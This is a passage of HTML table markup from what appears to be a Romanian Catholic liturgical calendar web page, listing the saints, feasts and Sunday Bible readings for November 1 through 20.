red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 